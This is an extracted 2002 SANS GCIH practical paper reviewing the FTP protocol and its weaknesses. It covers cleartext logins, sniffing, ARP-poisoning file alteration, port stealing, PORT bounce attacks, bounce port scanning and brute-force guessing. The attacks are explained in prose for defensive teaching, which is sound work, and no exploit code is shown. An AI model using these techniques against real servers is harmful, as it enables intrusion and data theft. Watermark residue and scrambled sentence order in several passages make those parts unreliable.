

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

## **Review of the FTP Protocol for the Cyber Defense Initiative**

**GCIH Practical Assignment, Version 2.0**

**Option 2 - Support for the Cyber Defense Initiative** 

**Paul Amaranth** 

**January 16, 2002** 

## **Part 1 - Targeted port: Port 21- FTP**

 $\overline{60}$  (http), according to Incidents.org. On January 16, 2002, port 21 ranked third behind SSH and Port 21, usually bound to the FTP (File Transfer Protocol) service, was the second most scanned port on December 20, 2001. This port is often in the top five, sometimes ranking second to port HTTP. Figure 1 shows the port scanning ranking for January 16, 2002 [INCD1].

This paper will first take a close look at FTP and illustrate some of the reasons why this is a popular target. The second part will analyze an exploit that allowed remote root access to a Linux FTP server using a version of Washington State University's FTP server (Wu-ftpd).

## **FTP services**

**Consumed 19 and Authorists. Propertival Transfer Consumeration**<br> **Propertival Amazination**<br> **Consumery 16, 2002**<br> **Consumery 16, 2002**<br> **Consumery 16, 2002**<br> **Consumery 16, 2002**<br> **Consumery 16, 2002**<br> **Consumers** are s FTP services are used to move files from one computer to another. In the early days of the Internet when the protocol was defined, heterogeneous environments were not uncommon. Typical scenarios might have involved moving files from a Multics machine with four nine bit bytes in a 36 bit word, using ASCII encoding, to a 32 bit word with four 8 bit bytes on an IBM mainframe using EBCDIC encoding. FTP was designed to make the transfer transparent, as far as possible, to the user. Text files, for example, have their character sets, character bit widths and line terminators modified to reflect the target system. Bit image transfers are also supported, allowing a transfer to occur with no modifications to the file contents. This is required to allow, for example, program binaries to be transferred without modification.

In addition, some systems (IBM mainframe, Vax, TOPS-20) supported various types of structured files. Features were incorporated into FTP to allow a structured file to be transferred from one system to another, although this may not always have been possible if the target system did not support the particular structure type.

In today's environment, all general purpose computing systems use 8 bit bytes with a word size of 2, 4 or 8 bytes per word. The majority of systems deployed (Unix and variants of Microsoft Windows) do not have structured files as a native feature of the operating system. Structured files, when available, are built on top of the native character stream model using libraries or commercial products. For this reason, many of the more esoteric features of the FTP protocol are not currently used, although they remain in the specification.



Figure 1. Top 10 Targeted Ports for January 16, 2002

## **The protocol**

 $\kappa$  as  $\sigma$  and  $\Gamma$  FI  $\sigma$  Fig. RFC959 [RFC959], released in October of 1985, is the standard reference document for FTP. Files are transferred using a client, under control of the user, and an autonomous server running on a remote system. If an FTP daemon is running on the local system, the client may also choose to connect to it. Use of an FTP client is governed by the individual implementation, but many implementations choose to follow the model defined in RFC959. RFC2151 [RFC2151] covers basic use of an FTP client.

The model for FTP use is given in RFC959 and included in Figure 2.

The user communicates with a user protocol interpreter which, in turn, communicates with the user data transfer process (DTP) as well as the server protocol interpreter over the command

channel. During a file transfer, the user and server data transfer processes communicate via a separate data connection.





The channel between the user-pi and server-pi is used to communicate control information (commands, responses and error messages) between the client and server. This channel is persistent and lasts for the life of the FTP session. Commands can be described with a small number of state machines which are listed in RFC959. An example of the state machine for the login process is illustrated in Figure 3. Responses to commands contain a three digit number along with a descriptive message. The first digit identifies the general class of reply as illustrated in the following table:

#### **First digit of FTP reply codes**

- 1 Positive preliminary reply
- 2 Positive completion reply
	- 3 Positive intermediate reply
	- 4 Transient negative completion reply
- 5 Permanent negative completion reply

The numeric values in the state diagram in Figure 3 correspond to the above table.

The second digit encodes functional grouping of messages as shown below

#### **Second digit of FTP reply codes**

- 0 Syntax related
- 1 Informational
- 2 Replies relating to control or data connections
- 3 Authentication and accounting
- 4 unspecified
- 5 File system related

The third digit identifies specific conditions. The combination of numeric and textual messages provides an easy method for programs to parse reply messages while retaining a format easily understandable by a human observer.

RFC959 states that when using stream transmission (the default), the data channel must be closed to indicate the end of the file. Since the TCP protocol must hold the connection for a time out period to guarantee reliable communication, the port can not be reopened immediately. This may pose a problem if multiple files are being transferred using stream transmission. RFC959 specifies two remedies for this problem: negotiate a non-default data port or use a transfer mode other than stream. The data connection may not exist at all times during the FTP session.

2 Replies relating to control or data connections<br>3 Authentication and accounting<br>4 unspecified<br>5 File system related<br>5 File system related<br>5 File system related<br>5 File system related<br>8 Society conditions. The combination To establish the control channel, the client typically opens a high numbered port (N) on the local system and attempts to connect to port 21 on the server system using TCP as the connection protocol. Once the connection is established, the FTP dialogue may begin. The control connection uses a subset of the Telnet Protocol [RFC854] to manage the communication channel. RFC959 suggests that an existing Telnet module may be used in the interests of code sharing and modular programming, but in practice the limited requirements of the Telnet protocol are generally implemented within the FTP client (e.g. see ncftp [NCFTP1] or one of the exploits described later).

## **Authorization**

parameter. Few implementations use account messages at this time (e.g. Wu-ftpd does not Once the FTP connection has been established, an initial dialog occurs that allows both sides to agree that they are ready to proceed. After this initial handshake, the login process proceeds over the command channel. Files may not be transferred without a valid login. A special case is reserved for anonymous login, described later. Figure 3 illustrates the state diagram for the login process. The client sends a USER command with a user id as a parameter to the server. The server determines that the supplied ID is acceptable and may respond that the user is logged in, a password is required or with an error message. If a password is required the client sends a PASS command with the user's password in clear text as a parameter. The server will respond that the user is logged in, an account is required or with an error message. If an account is requested the client will respond with an ACCT message with the user's account information in clear text as a implement the ACCT command).



Figure 3. FTP login sequence Numbers indicate class of return messages

The user password, sent in clear text, provides an extremely weak authentication method. This process should be viewed as an authorization process, not an authentication. This will be discussed in more detail later.

Since files may not be transferred unless the user passes the authorization dialog, the user must have some account information available on the server system. In order to facilitate public access to files, anonymous FTP has developed as a normal mechanism. This is not specified in RFC959, but has evolved as a necessary service and is described in RFC1635 [RFC1635]. The user supplies an ID of "anonymous" and then, by convention, supplies their e-mail address as a password. There is, however, no enforcement capability that this is either the user's actual e-mail address or even if it is valid at all. In many cases the user may supply a null password and continue with the FTP session. Anonymous FTP has a number of security implications that will be examined later.

## **Navigation commands**

EXERCIATE EXPLORER EXPLORER INCORPORATION FOR A 19 FOR THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF THE CHINESE OF TH RFC959 defines a number of commands that may be used to navigate the directory hierarchy of the remote server. The primary command is CWD, change working directory. A similar command, change to parent directory, CDUP, is a special sub-case of the CWD command

## **Normal FTP - active FTP**

In a normal FTP session, after the connection is established, the user has been authorized through

a USER and possibly PASS and ACCT commands and navigated to a desired location in the remote file hierarchy, they may transfer files using RETR or STOR commands. To transfer a file to the remote system, the STOR command is used. The STOR command is sent to port 21 on the server and the server pulls the file over making a connection between port 20 on the server and the default user port  $(N+1)$  on the user's system. At the completion of transfer, the server sends an acknowledgment to the user client through the control connection and closes the data port.

When transferring files from the remote to the local system, an identical sequence is used, except that the RETR FTP command is issued over the command channel. The server initiates the data connection in this case as well.

## **Passive FTP**

Fassive FTT is identical to active FTT, except that an connections originate from the chem.<br>active FTP, the client originates the control connection, but the server then initiates all data Passive FTP is identical to active FTP, except that all connections originate from the client. In connections. In passive FTP, the client initiates all data connections as well.

After issuing a PASV command to the server, the server will open a random port and inform the client of the chosen port through the response to the PASV command. The client will open the port and initiate the transfer.

Passive FTP is popular as it allows FTP to function while preventing external sites from making connections to internal system through a firewall. In passive FTP, all connection originate from the client. Since the data connection is just another out-bound connection through the firewall, it is generally acceptable.

## **Proxy FTP**

as port (w+1) on the uses' as system. Art ne completion or transfer, the server agent to the user client through the control connection and closes the dataring files from the remote to the local system, an identical sequen Proxy FTP is the situation where control connections are established to two remote servers. Files may be transferred between the two servers under control of the user's client. In this case, the client issues a PASV command to one server and a PORT command to the other using the port information contained in the reply to the PASV command. Transfer is initiated from the latter system. At the time RFC959 was defined, it was not uncommon to have 9600 baud or slower communication links. Proxy FTP allowed a user connected via a low speed link to move files between remote systems that may have had a direct high speed connection.

## **Other commands**

RFC959 specifies the minimum implementation set for an FTP server as

```
 TYPE - ASCII Non-print
 MODE - Stream
 STRUCTURE - File, Record
 COMMANDS - USER, QUIT, PORT, 
            TYPE, MODE, STRU (for default values)
            RETR, STOR, NOOP
```
support EBCDIC. IMAGE types are sent as a stream of contiguous bits packed into 8 bit bytes The type specifies the character encoding. The default is ASCII but some systems will also for transfer. The resulting file should be an identical bit image, except for some possible zero padding at the end.

The LOCAL type was provided to allow data to be transferred between dissimilar hosts in a way

to allow the data to be manipulated at the target site, or to allow efficient transfer between systems that did not adhere to the 8 bit byte convention. The parameter on the LOCAL command specifies the byte size. An example cited in RFC959 illustrates how two 36 bit hosts can use the LOCAL 36 type to allow 9 transmission bytes (72 bits) to contain 2 36 bit host words.

The ASCII Non-print type specifies a line oriented file containing ASCII characters terminated by a line terminator. Regardless of the native representation of the line terminator, it is sent as a carriage return/ line feed combination (CR/LF).

page feed, etc). The latter was used in FORTRAN output. Two other formats are defined: Telnet format controls and ASA carriage control. Both of these formats are associated with files destined for a printer. The Telnet format contains ASCII or EBCDIC vertical format control characters (vertical tab, line feed, etc) while the ASA carriage control format uses the first column of each line to contain printer motion commands (line feed,

Stream mode sends the data as a stream of bytes, delineated by closing the data connection. Block and compressed modes are also defined in RFC959.

Three types of file structures are defined in RFC959. File-structure, the default, has no internal structure and is considered a stream of bytes. Record-structure refers to a file made up of sequential records while page-structure refers to a file made up of independent indexed pages. Page-structure files are sometimes referred to as sparse files where there are large gaps in the information contained in the index. Page structure files are often significantly smaller than an equivalent file-structure file. Neither Unix nor Microsoft Windows support record or page structure files natively.

QUIT terminates the FTP connection and NOOP specifies no operation.

The PORT command is used when the default data port is not used for a transfer, as, for example, when a second stream data file is being sent in a single FTP session. The command requires the specification of the host IP and port number. Since it may specify a different host IP, it is also used to set up a proxy FTP connection.

RFC1123 [RFC1123] expanded the minimum set to

```
On-print type specifies a line oriented file containing ASCII characters tem<br>
inator. Regardless of the native representation of the line terminator, it is some<br>
into the line combination (CR/LF).<br>
2001 Institute destina
 TYPE - ASCII Non-print, IMAGE, LOCAL 8
 MODE - Stream
 Structure - File, Record (required only for hosts supporting native 
                record structured files)
 COMMANDS - USER, PASS, ACCT, PORT, PASV,
               TYPE, MODE, STRU (for default values)
               RETR, STOR, APPE, RNFR, RNTO, DELE,
                CWD, CDUP, RMD, MKD, PWD,
              LIST, NLST, SYST, STAT,
                HELP, NOOP, QUIT
```
The LOCAL 8 type in the minimum set underscores the prevalence of the 8 bit byte at the later writing.

Two additional authorization commands, PASS and ACCT are in the expanded set.

The PASV command allows the server to switch into passive mode where all data connections are initiated from the client. The specified acknowledgment response from the server includes the host IP and port number on which the server will be listening.

The APPE command is similar to STOR, except that the transferred data will be appended to the file if it exists at the time of transfer.

The commands RNFR (rename-from), RNTO (rename-to), DELE (delete), RMD (removedirectory) and MKD (make-directory) are used to manipulate the remote file hierarchy.

PWD (print working directory), LIST and NLST (name list) may be used to retrieve information on the remote file hierarchy. The LIST command returns an OS specific collection of information while NLST returns only the file names. These latter two commands open a data connection to return the requested information to the client.

The SYST (system) and STAT (status) commands are used to retrieve informational items from the FTP server. SYST returns the system type while STAT returns various status items.

suggests allowing HELP to be allowed before a user login. HELP is intended to send helpful information regarding the server implementation. RFC959

A number of other commands are defined in RFC959. These are briefly listed below:

- SMNT STUCTURE MOUNT, allows the user to mount a different file system data structure without changing the login or accounting information.
- REIN REINITIALIZE, terminates the user session without terminating the FTP session. The server may expect a USER command as the next communication from the client.
- STOU STORE UNIQUE, similar to STORe, but the file is to be created with a name unique to the directory in which it is stored. The reply will contain the name chosen by the server.
- ALLO In the past, some systems required an explicit space allocation before a file could be transferred. The ALLOcate command was used for this.
- orking directory), LIST and NLST (name list) may be used to retrieve infile hierarchy. The LIST command returns an OS specific collection of<br>thile NLST returns only the file names. These latter two commands open<br>return and REST - RESTART the file transfer from the checkpoint marker given as the required argument. This does not initiate the transfer, only sets up the data for the transfer. This should be immediately followed by an FTP data transfer command. The checkpoint facility is only defined for block or compressed data transfer modes and is not well characterized (see section 3.5 [RFC959]).
- ABOR ABORT the transfer. This is a notice over the command channel to abandon the current data transfer and close the current data connection.
- SITE This command allows access to site specific services. The services available are specific to the OS and FTP server implementation. A list is generally available as a response to the HELP SITE command.

would allow for arbitrary sized address and port arguments to be passed to an FTP server. Two additional commands are defined in RFC1639 [RFC1639], "FTP Operation Over Big Address Records", LPRT and LPSV. The format of the PASV and PORT commands specified in RFC959 is limited to a 32 bit host address. In order to allow FTP to work over next generation protocols such as IPv6 and transport protocols other than IP, RFC1639 defines an argument structure that specifies the address family and address and port lengths. If implemented, this

RFC2428 [RFC2428] states that the mechanism proposed by RFC1639 "can fail in a multiprotocol environment". The document goes on to define an Extended PORT (EPRT) and an Extended Passive (EPSV) command and argument structure that will work in an IPv6 and NAT environment. The intent of these commands parallels that of the original PORT and PASV commands.

RFC2389 [RFC2389] adds a feature negotiation mechanism to the basic FTP protocol. This is embodied in two new commands: the FEAT command, which is a request for supported features and the OPTS command which may be used to specify that a particular option should be used by the server.

 $\mathcal{L}$ 959.  $\mathcal{L}$ RFC2640 [RFC2640] further updates the FTP specification by adding internationalization features. One additional command is added, the LANG command. Additional changes are made to the character set used by the FTP protocol. In addition to ASCII and EBCDIC, RFC2640 recommends ISO/IEC 10646:1993 and strongly recommends that clients and servers use UTF-8 encoding when exchanging pathnames. This expands the original specification of 7 bit ASCII in RFC959.

## **Security Issues**

There are a number of weaknesses inherent in the FTP protocol that expose user information, transferred files and servers to malicious users.

#### **Reliance on Telnet protocol**

command which may be used to specify that a particular option should bi<br>C2640] further updates the FTP specification by adding internationalizatia<br>additional command is added, the LANG command. Additional changes as<br>additi All commands are sent using the Telnet protocol. This means that the user name and password are sent in clear text. Anyone with a sniffer connected to a network node passing FTP traffic may retrieve user names and passwords. The use of the Telnet protocol also allows users to connect directly to the FTP server port using a Telnet client and directly interact with the server. Finally, since only a small subset of the Telnet protocol is used, it is trivial to write malicious code to communicate with a remote server.

#### **Data is subject to Sniffing**

As described above in the Telnet paragraph, all data is sent in the clear. If sensitive information is sent via FTP without further encryption, it is vulnerable to sniffing. Information that may be available through this vulnerability may include financial information, medical records, social security information, intellectual property, trade secrets or other sensitive information.

#### **Data alteration is possible**

Using ARP cache poisoning [ETTER1] [ARP1], it is possible for a malicious user to intercept a file transfer and change, add or delete data on the fly. FTP has no mechanism to ensure that the file received is identical to the file sent, relying instead on the basic data integrity mechanisms of TCP. While it is true that simple checks such as file length may not match when comparing files across heterogeneous system architectures, the lack of even rudimentary integrity checks provides a gaping hole for malicious users. Unless an out of band method is used to compare files, this type of attack may be unnoticed.

#### **File hijacking is possible**

destination. The hijacker may again use the ARP cache poisoning attack and intercept all FTP This is a more extreme case of data alteration where a completely different file may arrive at the commands. When a file is transferred, it may be duplicated on the hijacker's system and either sent on to the user or replaced in its entirety. Unless the user has an out of band way of comparing the two files, this could pass completely unnoticed.

#### **Port Stealing attacks are possible**

This type of attack was referred to as the "Pizza Thief" exploit by Jeffrey Gerber [GERBER1]. If a client issues a PASV command, the server responds with the port on which it will be listening. The client must initiate the data connection. However, if a malicious user is sniffing the connection, or can guess the returned port number, they may make a connection to the server before the legitimate client does. The client is then denied access when attempting to connect at the specified port and the file may be erroneously delivered to the malicious user. Unlike the previous two issues, the malicious user need not be on the local network if they have some ability to identify the port to be used.

#### **Bounce attacks using PORT command**

the PORT command are the remote host IP and port number. If the ability to specify the port The PORT command allows proxy FTP sessions between two remote FTP servers. Arguments to number is unrestricted, a malicious user may specify a privileged port for a non-FTP service. Possible ports include Mail (port 25), News (119), Internet Relay Chat (194), rshell (port 514), rlogin (port 513) or potentially any other service using a TCP port. This type of attack was described by Hobbit in 1995 [HOBB1].

r can guess the returned port number, they may make a connection to the sit<br>timate clent does. The clicht is then donicd access when attempting to co<br>or and the file may be erroneously delivered to the malicious user. Unli To implement a bounce attack, a malicious user must have read and write access to an FTP server. Misconfigured or compromised anonymous FTP servers are useful for hiding the attacker's identity, although a stolen legitimate user ID may also be used. A file containing crafted content is uploaded to the server, a PORT command is issued telling the server to initiate a data connection between itself and the specified system and port (e.g. port 25 for bogus e-mail) and then the file is transferred to the remote system. If the target system is unprotected, it may accept the content as a legitimate message which may come through as a bogus e-mail, news posting or irc message. There is also the possibility that there may be an rhosts trust relationship between the server and target systems allowing rsh commands to be executed on the target system.

Scripts are available that package the attack in an easy to use format [BOUNCE1].

Since the bounce attack is well known, countermeasures such as those enumerated in RFC2577 [RFC2577] are widely deployed. A poorly configured server may be vulnerable, however.

Even without write permission, the PORT command may be used for stealth port scanning. The nmap [NMAP1] program implements this feature. From the nmap documentation:

are obvious (harder to trace, potential to bypass firewalls). For port scanning, our technique is to use the PORT command to declare that our passive "User-DTP" is listening on the target box at a certain port number. Then we try to LIST the current directory, and the result is sent over the Server-DTP channel. If our target host is listening on the specified port, the transfer will be successful (generating a 150 and a 226 response). Otherwise we will get "425 Can't build data connection: Connection refused." Then we issue another PORT command to try the next port on the target host. The advantages to this approach

Although slow compared to other methods, the advantage to a malicious user is that it is difficult to trace and may allow access to systems that are otherwise blocked from a direct scan. As suggested in RFC2577, some sites are restricting usage of the PORT command rendering this type of scanning attack ineffective. This action prohibits the use of proxy FTP, however.

#### **Brute Force Password Guessing attacks**

mg the link, refusing connections after excessive guesses and so forth. The implement any of these mechanisms, thus allowing a malticious user the viran in the varian permy, a malticious user the comparting a malticious us The FTP server daemon may be used to implement a brute force password guessing attack. Most Unix systems implement mechanisms to limit password guessing through the standard login channels. This may involve delays between successive passwords, a limited number of guesses before dropping the link, refusing connections after excessive guesses and so forth. The FTP server may not implement any of these mechanisms, thus allowing a malicious user the opportunity to run a brute force attack. Even if the server drops the connection after some number of attempts, a malicious user may open multiple concurrent connections in an attempt to circumvent the behavior. Refusing connections based on source IP may lead to a possibility of a denial of service situation for legitimate users at that IP.

#### **Site Reconnaissance through FTP**

The SITE, SYST and STAT commands, implemented in many servers, may be used to retrieve site specific information including information on operating system type, version and, in some servers, information on the number of FTP logins and transfers. Information on the number of logins, for example, might be used to identify a busy server where malicious activity might go unnoticed (or a system used so seldom that there is a high probability that it goes unmonitored).

#### **Exploits**

Beyond the protocol itself, FTP is vulnerable based on the nature of the server itself. Since the server must be able to manipulate the storage system on behalf of many different users, it must operate with a certain amount of privilege. Flaws in the software may be exploited to acquire and use this privilege in a manner not envisioned by the software authors.

The SITE EXEC command, which allows the user to execute local commands on the remote server is a serious potential risk. Flaws in code responsible for restricting the remote user to innocuous commands can result in system compromise. This has shown up in more than one ftpd exploit.

See Appendix C for a non-exhaustive list of FTP exploits.

## **Security aspects of Anonymous FTP**

Anonymous FTP is normally used for public retrieval of files. Open source software, for example, is often available via anonymous FTP from public archive sites. Popular web clients such as Netscape and Microsoft Internet Explorer have FTP clients built-in, including automatic login support for anonymous FTP.

By convention, the password for an anonymous FTP login is the user's e-mail address. This is no means to enforce this, although some server implementations will chide the user if a password in a different form is entered. Even in this case, they will generally allow the user to continue.

"Anonymous FTP Configuration Guidelines" [CERT1] covers a number of important points on Some sites accept uploads from anonymous users. Typically, these are put into an "incoming" directory, reviewed by the site administrator and then moved into the public download area. The key item for this to operate safely is proper configuration of the server. The CERT paper configuration issues. The most important issue is restricting the anonymous user's privilege on the writable directory. This may be done by either 1) modifying the FTP daemon so that anonymously uploaded files may not be retrieved unless specific action is taken by the site

administrator or 2) using a protected obfuscated directory structure such that it will not be easily usable for casual users. The first option is to be preferred, since the second may be circumvented if an authorized user unintentionally, or otherwise, publishes the particular directory structure in use. The Washington University FTP (wu-ftpd) daemon uses the first option, implemented through a sophisticated access control file.

**EXERCT and SECS SONTOF IIE.**<br> **ENEVENDENT ANDENT INTERNATION** INTERNATION and the same starts in the same starts in the server itself, often leads to abuse. Mail<br>
them as trading posts for cracked and pirated versions of here reduce to profit from the set the site perfect of the site leading to a denial of service condition. Allowing anonymous users unrestricted read and write access, either through a default setup, misconfiguration error, or a software error in the server itself, often leads to abuse. Malicious users will search for such sites and trade site names and directories with other users. Malicious users will use them as trading posts for cracked and pirated versions of commercial software (warez) or media (DVD and CDs). Unless a site administrator reviews the logs and notes an unusual amount of activity, such illegal usage may go unnoticed, possibly allowing the individuals to profit from use of the site [CERT2]. Heavy upload and download activity can also

